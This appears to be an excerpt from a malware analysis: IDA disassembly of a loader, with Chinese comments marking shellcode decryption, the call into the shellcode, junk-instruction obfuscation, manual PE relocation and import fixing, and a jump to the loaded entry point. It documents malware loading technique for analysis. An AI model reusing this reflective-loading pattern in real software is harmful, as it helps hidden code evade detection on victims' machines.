 .text:00402F07 xor ebx, ebx
.text:00402F09 call alloc_and_decrypt_shellcode 分配空间解密shellcode
.text:00402F0E jmp short loc_402F19
.text:00402F10 ; ---------------------------------------------------------------------------
.text:00402F10
.text:00402F10 loc_402F10: ; CODE XREF: start+22↓j
.text:00402F10 ; start+87↓j
.text:00402F10 xor eax, eax
.text:00402F12 pop ebx
.text:00402F13 pop edi
.text:00402F14 pop esi
.text:00402F15 mov esp, ebp
.text:00402F17 pop ebp
.text:00402F18 retn
.text:00402F19 ; ---------------------------------------------------------------------------
.text:00402F19
.text:00402F19 loc_402F19: ; CODE XREF: start+10↑j
.text:00402F19 cmp dword_405608, 1
.text:00402F20 jz short loc_402F10
.text:00402F22 push offset unk_4061A4
.text:00402F27 mov edi, ebp
.text:00402F29 add edi, dword_405694
.text:00402F2F mov off_405DBC, edi
.text:00402F35 push off_405DBC
.text:00402F3B mov edx, [ebp+var_2C]
.text:00402F3E mov [ebp+var_C], edx
.text:00402F41 push [ebp+var_C]
.text:00402F44 mov ebx, [ebp+var_28] 混淆或垃圾指令
.text:00402F47 mov off_40555C, ebx
.text:00402F4D push off_40555C
.text:00402F53 mov edx, [ebp+var_30]
.text:00402F56 push edx
.text:00402F57 push offset off_405904
.text:00402F5C push offset unk_405C20
.text:00402F61 mov edx, dword_405FAC
.text:00402F67 mov dword_405FCC, edx
.text:00402F6D mov [ebp+var_14], eax
.text:00402F70 mov edx, [ebp+var_14]
.text:00402F73 push edx
.text:00402F74 push offset dword_405FCC
.text:00402F79 call sub_4030CC
.text:00402F7E pop edx
.text:00402F7F mov ebx, edx
.text:00402F81 mov edi, dword_405FCC
.text:00402F87 sub ebx, edi
.text:00402F89 lea ecx, [ebp+var_20]
.text:00402F8C mov off_40552C, ebx
.text:00402F92 push off_40552C
.text:00402F98 pop dword ptr [ecx]
.text:00402F9A mov esi, [ebp+var_20]
.text:00402F9D mov off_40521C, esi
.text:00402FA3 push off_40521C
.text:00402FA9 mov shellcode, edx
.text:00402FAF call shellcode 调用shellcode
.text:00402FB5 jmp loc_402F10
.text:00402FB5 start endp
seg000:01A206EC movzx edx, word ptr [ebx+16h]
seg000:01A206F0 and edx, 1
seg000:01A206F3 jnz short loc_1A20705
seg000:01A206F5 mov ebx, eax
seg000:01A206F7 push 5
seg000:01A206F9 push [ebp+var_4]
seg000:01A206FC call sub_1A202BD
seg000:01A20701 test eax, eax
seg000:01A20703 jnz short loc_1A2070C
seg000:01A20705
seg000:01A20705 loc_1A20705: ; CODE XREF: sub_1A20526+1CD↑j
seg000:01A20705 mov eax, 40000003h
seg000:01A2070A jmp short loc_1A20770
seg000:01A2070C ; ---------------------------------------------------------------------------
seg000:01A2070C
seg000:01A2070C loc_1A2070C: ; CODE XREF: sub_1A20526+1DD↑j
seg000:01A2070C push [ebp+LdrProcessRelocationBlock] ; LdrProcessRelocationBlock
seg000:01A2070F push ebx ; int
seg000:01A20710 push [ebp+var_4] ; int
seg000:01A20713 call fix_relocation
seg000:01A20718 test eax, eax
seg000:01A2071A jnz short loc_1A20770
seg000:01A2071C
seg000:01A2071C loc_1A2071C: ; CODE XREF: sub_1A20526+1BE↑j
seg000:01A2071C lea eax, [ebp+LdrDisableThreadCalloutsForDll]
seg000:01A2071F push eax
seg000:01A20720 push [ebp+var_4]
seg000:01A20723 call fix_import
seg000:01A20728 test eax, eax
seg000:01A2072A jnz short loc_1A20770 加载PE
seg000:01A2072C push [ebp+var_4]
seg000:01A2072F lea eax, [ebp+var_18]
seg000:01A20732 push eax
seg000:01A20733 push 2
seg000:01A20735 mov [ebp+var_20], 1000h
seg000:01A2073C lea eax, [ebp+var_20]
seg000:01A2073F push eax
seg000:01A20740 lea eax, [ebp+var_4]
seg000:01A20743 push eax
seg000:01A20744 push 0FFFFFFFFh
seg000:01A20746 call [ebp+ZwProtectVirtualMemory]
seg000:01A20749 pop [ebp+var_4]
seg000:01A2074C test eax, eax
seg000:01A2074E jnz short loc_1A20770
seg000:01A20750 push [ebp+var_4]
seg000:01A20753 call get_nt_header_addr
seg000:01A20758 mov eax, [eax+IMAGE_NT_HEADERS32.OptionalHeader.AddressOfEntryPoint]
seg000:01A2075B add eax, [ebp+var_4]
seg000:01A2075E mov ebx, [ebp+var_C]
seg000:01A20761 mov esi, [ebp+var_10]
seg000:01A20764 mov edi, [ebp+var_14]
seg000:01A20767 mov esp, [ebp+var_8]
seg000:01A2076A jmp eax 执行入口点
seg000:01A2076C ; ---------------------------------------------------------------------------
seg000:01A2076C xor eax, eax
seg000:01A2076E jmp short loc_1A20771